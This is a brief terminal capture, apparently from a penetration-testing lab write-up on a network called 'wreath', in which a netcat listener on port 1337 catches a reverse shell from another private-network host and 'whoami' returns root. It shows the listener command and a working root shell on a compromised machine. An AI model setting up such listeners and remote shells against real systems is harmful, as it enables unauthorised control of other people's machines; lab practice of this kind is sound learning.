 → wreath nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.50.55.235] from (UNKNOWN) [10.200.57.200] 55104
sh: cannot set terminal process group (1825): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# whoami
whoami
root
sh-4.4#